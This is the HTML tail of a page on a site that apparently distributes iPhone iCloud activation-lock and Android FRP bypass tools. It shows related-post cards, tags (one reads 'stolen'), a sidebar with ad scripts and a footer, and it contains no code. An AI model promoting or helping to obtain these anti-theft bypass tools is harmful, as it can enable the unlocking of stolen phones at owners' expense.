https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/10/HaaFedk-iCloud-Free-Tool-Latest-Version-Download.jpg?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" sizes="(max-width: 145px) 100vw, 145px" title="Haafedk icloud free tool v13 latest version bypass icloud 6"></noscript>							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gsmatoztool.com/category/icloud-unlock-tool/" class="category-352">ICloud Unlock Tool</a></span>
				<h2 class="entry-title"><a href="https://gsmatoztool.com/haafedk-icloud-free-tool/" title="HaaFedk iCloud Free Tool V13 Latest Version Bypass iCloud">HaaFedk iCloud Free Tool V13 Latest Version Bypass...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-14443 post type-post status-publish format-standard has-post-thumbnail hentry category-icloud-unlock-tool tag-checkm8-bypass-tool-windows tag-checkra1n-windows-jailbreak-ios-16 tag-frpfile-windows-tool tag-hello-screen-windows-tool tag-icloud-bypass-tool-for-windows tag-icloud-bypass-windows tag-icloud-bypass-windows-tool tag-ramdisk-windows-tool tag-the-best-windows-tool tag-usb-patcher-windows-tool tag-windows tag-windows-10 tag-windows-11 tag-windows-11-lite tag-windows-11-tips tag-windows-8 tag-windows-pwnd tag-windows-search tag-windows-tool-icloud-bypass tag-windows-tool-ios-15-bypass tag-windows-untethered-icloud-bypass">
	
 		 	<div class="meta-image">			
			<a href="https://gsmatoztool.com/frpfile-wifi-windows-tool/" title="FRPFILE WiFi Windows Tool Untethered Bypass iCloud Hello Screen">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Frpfile wifi windows tool untethered bypass icloud hello screen" data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/FRPFILE-WiFi-Windows-Tool-145x100.jpg?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/FRPFILE-WiFi-Windows-Tool-380x260.jpg?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/FRPFILE-WiFi-Windows-Tool-634x433.jpg?strip=all 634w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/FRPFILE-WiFi-Windows-Tool.jpg?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/FRPFILE-WiFi-Windows-Tool.jpg?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/FRPFILE-WiFi-Windows-Tool.jpg?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" title="Frpfile wifi windows tool untethered bypass icloud hello screen 7" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/FRPFILE-WiFi-Windows-Tool-145x100.jpg?strip=all"><noscript><img width="145" height="100" src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/FRPFILE-WiFi-Windows-Tool-145x100.jpg?strip=all" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Frpfile wifi windows tool untethered bypass icloud hello screen" srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/FRPFILE-WiFi-Windows-Tool-145x100.jpg?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/FRPFILE-WiFi-Windows-Tool-380x260.jpg?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/FRPFILE-WiFi-Windows-Tool-634x433.jpg?strip=all 634w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/FRPFILE-WiFi-Windows-Tool.jpg?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/FRPFILE-WiFi-Windows-Tool.jpg?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/FRPFILE-WiFi-Windows-Tool.jpg?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" sizes="(max-width: 145px) 100vw, 145px" title="Frpfile wifi windows tool untethered bypass icloud hello screen 7"></noscript>							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gsmatoztool.com/category/icloud-unlock-tool/" class="category-352">ICloud Unlock Tool</a></span>
				<h2 class="entry-title"><a href="https://gsmatoztool.com/frpfile-wifi-windows-tool/" title="FRPFILE WiFi Windows Tool Untethered Bypass iCloud Hello Screen">FRPFILE WiFi Windows Tool Untethered Bypass iCloud...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-13359 post type-post status-publish format-standard has-post-thumbnail hentry category-icloud-unlock-tool tag-11-pro-max-icloud-unlock-with-iremoval-pro-premium-edition-3-2-1 tag-14-pro-maxicloud-bypass tag-bypass tag-bypass-icloud tag-bypass-icloud-activation-lock tag-bypass-icloud-iphone tag-bypass-icloud-iphone-full-song-nghe-goi tag-bypass-iphone-xr-for-iremoval-premium tag-bypass-iremoval-premium tag-download-iremoval-pro-v5-8 tag-free-download-iremoval-pro-v5-8-2023 tag-how-to-download-iremoval-pro-v5-8 tag-how-to-jailbreak-on-iremoval-pro tag-how-to-register-serial-number-in-iremoval-pro-premium-edition tag-icloud-bypass tag-icloud-bypass-2024 tag-icloud-bypass-iremoval-pro tag-iphone-11-icloud-unlock tag-iphone-12-pro-max-icloud-bypass-iremoval-pro tag-iphone-13-pro-max-icloud-bypass-2024 tag-iphone-14-icloud-bypass-iremoval-pro tag-iphone-activation-lock-removal tag-iphone-icloud-bypass tag-iphone-xr-activation-lock-removal tag-iphone-xs-icloud-bypass tag-iphone-xs-to-14-pro-mx-ios15-16-6-1-xs-to-14-pro-mx tag-iremoval tag-iremoval-premium-bypass-iphone-11 tag-iremoval-pro tag-iremoval-pro-bypass tag-iremoval-pro-cracked-free-download tag-iremoval-pro-detected-missing-driver tag-iremoval-pro-icloud-bypass tag-iremoval-pro-icloud-bypass-with-signal tag-iremoval-pro-jailbreak-error tag-iremoval-pro-jailbreak-problem tag-iremoval-pro-premium tag-iremoval-pro-premium-edition tag-iremoval-pro-premium-edition-1-2 tag-iremoval-pro-premium-edition-2-0 tag-iremoval-pro-premium-edition-2-0-iphone-12 tag-iremoval-pro-premium-edition-2-0---- tag-iremoval-pro-premium-edition-2-0-zip-download-for-pc-iremoval-pro-premium-edition-app-problem tag-iremoval-pro-premium-edition-2-1 tag-iremoval-pro-premium-edition-3-0 tag-iremoval-pro-premium-edition-3-0-a12-icloud-bypass-with-sim tag-iremoval-pro-premium-edition-3-2-1 tag-iremoval-pro-premium-edition-app tag-iremoval-pro-premium-edition-bypass tag-iremoval-pro-premium-edition-como-pagar-no-site tag-iremoval-pro-premium-edition-confiavel tag-iremoval-pro-premium-edition-crack tag-iremoval-pro-premium-edition-crack-mac tag-iremoval-pro-premium-edition-download tag-iremoval-pro-premium-edition-erase-passcode tag-iremoval-pro-premium-edition-free tag-iremoval-pro-premium-edition-free-daw-download tag-iremoval-pro-premium-edition-free-iphone-13 tag-iremoval-pro-premium-edition-icloud-bypass tag-iremoval-pro-premium-edition-icloud-bypass-de-forma-correta tag-iremoval-pro-premium-edition-icloud-bypass-hello-screen-iphone-xr-14-series tag-iremoval-pro-premium-edition-icloud-bypass-iphone-xr-to-14-plus-pro-max-with-signal tag-iremoval-pro-premium-edition-icloud-bypass-iphone-xr-to-14-plus-pro-max-with-signal-part2-explained tag-iremoval-pro-premium-edition-install tag-iremoval-pro-premium-edition-iphone-12 tag-iremoval-pro-premium-edition-iphone-13 tag-iremoval-pro-premium-edition-iphone-14 tag-iremoval-pro-premium-edition-lost-iphone tag-iremoval-pro-premium-edition-nedir tag-iremoval-pro-premium-edition-not-open tag-iremoval-pro-premium-edition-pagar-con-tarjeta tag-iremoval-pro-premium-edition-prise tag-iremoval-pro-premium-edition-registration tag-iremoval-pro-premium-edition-review tag-iremoval-pro-premium-edition-tai tag-iremoval-pro-premium-edition-tiene-virus tag-iremoval-pro-premium-edition-unable-to-load-dll tag-iremoval-pro-premium-edition-unable-to-load-mobile tag-iremoval-pro-premium-edition-v3-0 tag-iremoval-pro-premium-edition-xr-xrs tag-iremoval-pro-premium-edition- tag-iremoval-pro-premium-edition-- tag-iremoval-pro-premium-edittion tag-iremoval-pro-premiun-tool tag-iremoval-pro-v5-8-2023-download tag-iremoval-pro-v5-8-2023-download-free tag-iremoval-pro-v5-8-download tag-iremoval-pro-v5-8-download-free tag-iremoval-pro-v5-8-download-with-crack tag-iremoval-pro-windows tag-iremoval-pro-xs-bypass tag-iremoval-pro- tag-iremoval- tag-iremovalpro-premium-edition tag-legitimate-icloud-removal tag-removal-pro tag-windows-tool-iremoval-pro-premiun">
	
 		 	<div class="meta-image">			
			<a href="https://gsmatoztool.com/iremoval-pro-premium-edition-tool/" title="iRemoval PRO Premium Edition v5.1 Bypass iCloud iPhone XR To 16 Pro Max">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Iremoval pro premium edition 2. 1 bypass icloud iphone xr to 15 pro max" data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/05/iRemoval-PRO-Premium-Edition-Bypass-iCloud-iPhone-XR-To-15-Pro-Max-145x100.png?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/05/iRemoval-PRO-Premium-Edition-Bypass-iCloud-iPhone-XR-To-15-Pro-Max-380x260.png?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/05/iRemoval-PRO-Premium-Edition-Bypass-iCloud-iPhone-XR-To-15-Pro-Max-634x433.png?strip=all 634w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/05/iRemoval-PRO-Premium-Edition-Bypass-iCloud-iPhone-XR-To-15-Pro-Max.png?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/05/iRemoval-PRO-Premium-Edition-Bypass-iCloud-iPhone-XR-To-15-Pro-Max.png?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/05/iRemoval-PRO-Premium-Edition-Bypass-iCloud-iPhone-XR-To-15-Pro-Max.png?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" title="Iremoval pro premium edition v5. 1 bypass icloud iphone xr to 16 pro max 8" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/05/iRemoval-PRO-Premium-Edition-Bypass-iCloud-iPhone-XR-To-15-Pro-Max-145x100.png?strip=all"><noscript><img width="145" height="100" src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/05/iRemoval-PRO-Premium-Edition-Bypass-iCloud-iPhone-XR-To-15-Pro-Max-145x100.png?strip=all" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Iremoval pro premium edition 2. 1 bypass icloud iphone xr to 15 pro max" srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/05/iRemoval-PRO-Premium-Edition-Bypass-iCloud-iPhone-XR-To-15-Pro-Max-145x100.png?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/05/iRemoval-PRO-Premium-Edition-Bypass-iCloud-iPhone-XR-To-15-Pro-Max-380x260.png?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/05/iRemoval-PRO-Premium-Edition-Bypass-iCloud-iPhone-XR-To-15-Pro-Max-634x433.png?strip=all 634w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/05/iRemoval-PRO-Premium-Edition-Bypass-iCloud-iPhone-XR-To-15-Pro-Max.png?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/05/iRemoval-PRO-Premium-Edition-Bypass-iCloud-iPhone-XR-To-15-Pro-Max.png?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/05/iRemoval-PRO-Premium-Edition-Bypass-iCloud-iPhone-XR-To-15-Pro-Max.png?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" sizes="(max-width: 145px) 100vw, 145px" title="Iremoval pro premium edition v5. 1 bypass icloud iphone xr to 16 pro max 8"></noscript>							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gsmatoztool.com/category/icloud-unlock-tool/" class="category-352">ICloud Unlock Tool</a></span>
				<h2 class="entry-title"><a href="https://gsmatoztool.com/iremoval-pro-premium-edition-tool/" title="iRemoval PRO Premium Edition v5.1 Bypass iCloud iPhone XR To 16 Pro Max">iRemoval PRO Premium Edition v5.1 Bypass iCloud iPhone...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-14430 post type-post status-publish format-standard has-post-thumbnail hentry category-icloud-unlock-tool tag-unlocktools tag-a2gsm-tool tag-change-tv-keys-to-open-apps tag-enable-volte tag-free-tool tag-opening-smart-hub tag-qualcom-special-tools tag-remap-to-open-quick-action tag-samfw-frp-tool tag-service-menu tag-sony-a7rv-menu tag-steam-key-generator-experiment tag-stolen tag-tfm-tool tag-tfm-tool-pro tag-tools-pembobol-kunci-layar-hp-android-cipset-qualcom tag-tools-pembobol-pola-kunci-layar-hp-android tag-unlock-tool tag-unlock-tool-2024 tag-vg-tool tag-vg-tool-4-1 tag-vg-tool-4-1-2024 tag-vgsm-tool tag-what-happens-if">
	
 		 	<div class="meta-image">			
			<a href="https://gsmatoztool.com/vg-open-menu-tool/" title="VG Open Menu Tool V3.0 Free Unlimited Time for iPhone Users">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Vg open menu tool free unlimited time for iphone users" data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/VG-Open-Menu-Tool-Free-Unlimited-Time-for-iPhone-Users-145x100.jpg?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/VG-Open-Menu-Tool-Free-Unlimited-Time-for-iPhone-Users-380x260.jpg?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/VG-Open-Menu-Tool-Free-Unlimited-Time-for-iPhone-Users-634x433.jpg?strip=all 634w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/VG-Open-Menu-Tool-Free-Unlimited-Time-for-iPhone-Users.jpg?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/VG-Open-Menu-Tool-Free-Unlimited-Time-for-iPhone-Users.jpg?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/VG-Open-Menu-Tool-Free-Unlimited-Time-for-iPhone-Users.jpg?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" title="Vg open menu tool v3. 0 free unlimited time for iphone users 9" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/VG-Open-Menu-Tool-Free-Unlimited-Time-for-iPhone-Users-145x100.jpg?strip=all"><noscript><img width="145" height="100" src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/VG-Open-Menu-Tool-Free-Unlimited-Time-for-iPhone-Users-145x100.jpg?strip=all" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Vg open menu tool free unlimited time for iphone users" srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/VG-Open-Menu-Tool-Free-Unlimited-Time-for-iPhone-Users-145x100.jpg?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/VG-Open-Menu-Tool-Free-Unlimited-Time-for-iPhone-Users-380x260.jpg?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/VG-Open-Menu-Tool-Free-Unlimited-Time-for-iPhone-Users-634x433.jpg?strip=all 634w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/VG-Open-Menu-Tool-Free-Unlimited-Time-for-iPhone-Users.jpg?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/VG-Open-Menu-Tool-Free-Unlimited-Time-for-iPhone-Users.jpg?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/VG-Open-Menu-Tool-Free-Unlimited-Time-for-iPhone-Users.jpg?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" sizes="(max-width: 145px) 100vw, 145px" title="Vg open menu tool v3. 0 free unlimited time for iphone users 9"></noscript>							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gsmatoztool.com/category/icloud-unlock-tool/" class="category-352">ICloud Unlock Tool</a></span>
				<h2 class="entry-title"><a href="https://gsmatoztool.com/vg-open-menu-tool/" title="VG Open Menu Tool V3.0 Free Unlimited Time for iPhone Users">VG Open Menu Tool V3.0 Free Unlimited Time for iPhone...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-13977 post type-post status-publish format-standard has-post-thumbnail hentry category-icloud-unlock-tool tag-advanced-bigbroactivator-open-menu-fmi-off-tool-techniques tag-beginners-guide-to-bigbroactivator-open-menu-fmi-off-tool tag-benefits-of-bigbroactivator-open-menu-fmi-off-tool tag-best-bigbroactivator-open-menu-fmi-off-tool-strategies tag-best-platforms-for-bigbroactivator-open-menu-fmi-off-tool tag-big-bro-activator-v7 tag-bigbro-activator-ramdisk tag-bigbro-activator-ramdisk-tool tag-bigbroactivator-ios-15-16 tag-bigbroactivator-ios-15-16-windows-ramdisk-tool tag-bigbroactivator-open-menu-fmi-off-tool tag-bigbroactivator-open-menu-fmi-off-tool-2022 tag-bigbroactivator-open-menu-fmi-off-tool-download tag-bigbroactivator-open-menu-fmi-off-tool-faqs tag-bigbroactivator-open-menu-fmi-off-tool-guide tag-bigbroactivator-open-menu-fmi-off-tool-ios-15 tag-bigbroactivator-open-menu-fmi-off-tool-marketing tag-bigbroactivator-open-menu-fmi-off-tool-seo tag-bigbroactivator-open-menu-fmi-off-tool-tips tag-bigbroactivator-open-menu-fmi-off-tool-tricks tag-bigbroactivator-open-menu-fmi-off-tool-vs-competitors tag-bigbroactivator-v7-0 tag-bigbroactivator-v7-0-account-logout tag-bigbroactivator-v7-0-broken-baseband-fixes tag-bigbroactivator-v7-0-ota-blocking tag-bigbroactivator-ramdisk-v2 tag-bigbroactivator-ramdisk-v20 tag-case-studies-on-bigbroactivator-open-menu-fmi-off-tool tag-common-mistakes-in-bigbroactivator-open-menu-fmi-off-tool tag-emc-activator tag-expert-advice-on-bigbroactivator-open-menu-fmi-off-tool tag-fmi-open-menu tag-future-of-bigbroactivator-open-menu-fmi-off-tool tag-hello-screen-activate-tool-free tag-how-to-master-bigbroactivator-open-menu-fmi-off-tool tag-how-to-use-bigbroactivator-open-menu-fmi-off-tool tag-iphone-fmi-off-active-menu tag-open-menu-fmi-off tag-open-menu-fmi-off-free tag-open-menu-fmi-off-free-tool tag-smd-ramdisk-activator tag-smd-ramdisk-activator-ios-15 tag-top-bigbroactivator-open-menu-fmi-off-tool-resources tag-top-bigbroactivator-open-menu-fmi-off-tool-tools">
	
 		 	<div class="meta-image">			
			<a href="https://gsmatoztool.com/bigbroactivator-open-menu-fmi-off-tool/" title="BigBroActivator Open Menu FMI Off Tool For iPhone Free Download">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Bigbroactivator open menu fmi off tool" data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/bigbroactivator-open-menu-fmi-off-tool-145x100.jpg?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/bigbroactivator-open-menu-fmi-off-tool-380x260.jpg?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/bigbroactivator-open-menu-fmi-off-tool-634x433.jpg?strip=all 634w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/bigbroactivator-open-menu-fmi-off-tool.jpg?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/bigbroactivator-open-menu-fmi-off-tool.jpg?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/bigbroactivator-open-menu-fmi-off-tool.jpg?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" title="Bigbroactivator open menu fmi off tool for iphone free download 10" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/bigbroactivator-open-menu-fmi-off-tool-145x100.jpg?strip=all"><noscript><img width="145" height="100" src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/bigbroactivator-open-menu-fmi-off-tool-145x100.jpg?strip=all" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Bigbroactivator open menu fmi off tool" srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/bigbroactivator-open-menu-fmi-off-tool-145x100.jpg?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/bigbroactivator-open-menu-fmi-off-tool-380x260.jpg?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/bigbroactivator-open-menu-fmi-off-tool-634x433.jpg?strip=all 634w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/bigbroactivator-open-menu-fmi-off-tool.jpg?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/bigbroactivator-open-menu-fmi-off-tool.jpg?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2024/10/bigbroactivator-open-menu-fmi-off-tool.jpg?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" sizes="(max-width: 145px) 100vw, 145px" title="Bigbroactivator open menu fmi off tool for iphone free download 10"></noscript>							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gsmatoztool.com/category/icloud-unlock-tool/" class="category-352">ICloud Unlock Tool</a></span>
				<h2 class="entry-title"><a href="https://gsmatoztool.com/bigbroactivator-open-menu-fmi-off-tool/" title="BigBroActivator Open Menu FMI Off Tool For iPhone Free Download">BigBroActivator Open Menu FMI Off Tool For iPhone Free...</a></h2>
			</header>

</article>		
	</div>

	</div>


		
					
	<section class="main-box mbt-border-top author-box">

		<h3 class="main-box-title">About the author</h3>

		<div class="main-box-inside">

		<div class="data-image">
			<img alt="Avatar of rshoaibm2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20112%20112'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/f6e73f2fcb89e133f6fb0393c1fd74b9cb95c3f820177d5450da673624166893?s=224&#038;d=mm&#038;r=g 2x" class="avatar avatar-112 photo" height="112" width="112" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/f6e73f2fcb89e133f6fb0393c1fd74b9cb95c3f820177d5450da673624166893?s=112&#038;d=mm&#038;r=g"><noscript><img alt="Avatar of rshoaibm2" src="https://secure.gravatar.com/avatar/f6e73f2fcb89e133f6fb0393c1fd74b9cb95c3f820177d5450da673624166893?s=112&#038;d=mm&#038;r=g" srcset="https://secure.gravatar.com/avatar/f6e73f2fcb89e133f6fb0393c1fd74b9cb95c3f820177d5450da673624166893?s=224&#038;d=mm&#038;r=g 2x" class="avatar avatar-112 photo" height="112" width="112" decoding="async"></noscript>		</div>
		
		<div class="data-content">
			<h4 class="author-title">Rshoaibm2</h4>
			<div class="data-entry-content">
							</div>
		</div>

		</div>

		<div class="vce-content-outside">
			<div class="data-links">
					<a href="https://gsmatoztool.com/author/rshoaibm2/" class="vce-author-link vce-button">View all posts</a>
			</div>
			<div class="vce-author-links">
				 <a href="https://gsmatoztool.com" target="_blank" class="fa fa-link vce-author-website"></a>							
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
									
			</div>
		</div>

	</section>

		
		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/frpfile-ramdisk-tool/#respond" style="display:none;">X</a></small></h3><p class="must-log-in">You must be <a href="https://gsmatoztool.com/wp-login.php?redirect_to=https%3A%2F%2Fgsmatoztool.com%2Ffrpfile-ramdisk-tool%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="search-10" class="widget widget_search"><form class="vce-search-form" action="https://gsmatoztool.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></div><div id="custom_html-24" class="widget_text vce-no-padding widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
  if (typeof atAsyncOptions !== 'object') var atAsyncOptions = [];
  atAsyncOptions.push({
    key: 'a5992a62a59b3e4f4f78932eef19374d',
    format: 'js',
    async: true,
    container: 'atContainer-a5992a62a59b3e4f4f78932eef19374d',
    params: {},
  });
  var script = document.createElement('script');
  script.type = 'text/javascript';
  script.async = true;
  script.src = 'https://internattachment.com/a5992a62a59b3e4f4f78932eef19374d/invoke.js';
  document.getElementsByTagName('head')[0].appendChild(script);
</script>

<div id="atContainer-a5992a62a59b3e4f4f78932eef19374d"></div></div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://gsmatoztool.com/android-utility/">Android Utility Tool V200 Latest Version Unlock Your Device </a>
									</li>
											<li>
					<a href="https://gsmatoztool.com/adb-mdm-kg-tool/">ADB MDM KG Tool Samsung KG Lock Bypass, FRP Remove &#038; Download</a>
									</li>
											<li>
					<a href="https://gsmatoztool.com/frpfile-activator-a12-tool/">Frpfile Activator A12 + Tool Bypass Hello Screen iPhone</a>
									</li>
											<li>
					<a href="https://gsmatoztool.com/ks-tool/">KS Tool V4.3 Unlocking and Flashing Tool For Smart Phones</a>
									</li>
											<li>
					<a href="https://gsmatoztool.com/ibypasser/">IBypasser A12+ V1.1 Bypass iCloud on iPhone XR to iPhone 17</a>
									</li>
					</ul>

		</div><div class="vce-sticky"><div id="custom_html-23" class="widget_text vce-no-padding widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
      if (typeof atAsyncOptions !== 'object') var atAsyncOptions = [];
      atAsyncOptions.push({
          'key': 'd87a1f897c922bfd41b2d472abf984f0',
          'format': 'js',
          'async': true,
          'container': 'atContainer-d87a1f897c922bfd41b2d472abf984f0',
          'params' : {}
      });
      var script = document.createElement('script');
      script.type = "text/javascript";
      script.async = true;
      script.src = 'http' + (location.protocol === 'https:' ? 's' : '') + '://internattachment.com/d87a1f897c922bfd41b2d472abf984f0/invoke.js';
      document.getElementsByTagName('head')[0].appendChild(script);
  </script>

  <div id="atContainer-d87a1f897c922bfd41b2d472abf984f0"></div></div></div></div>	</aside>

</div>




	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
									</div>
							<div class="bit-3">
									</div>
							<div class="bit-3">
									</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p>© Copyright 2024, All Rights Reserved | GSM ATOZ TOOL</p>						</div>
					
											<div class="vce-wrap-right">
								
						</div>
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/voice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div data-rocket-location-hash="15834757784966dcf41ed8ac8d1e6d96" id="wws-layout-2" class="wws-popup-container wws-popup-container--position">

			<div data-rocket-location-hash="9d110a1542eafff5b5d9d6de3cdf86d5" class="wws-gradient wws-gradient--position"></div>
	
	<!-- Popup -->
	<div data-rocket-location-hash="6a9b010c0858c30e1d9bb434b95ca25c" class="wws-popup" data-wws-popup-status="0">

		<!-- Popup header -->
		<div data-rocket-location-hash="03c4467973c0215a08ec6048de8f85ad" class="wws-popup__header">

			<!-- Popup close button -->
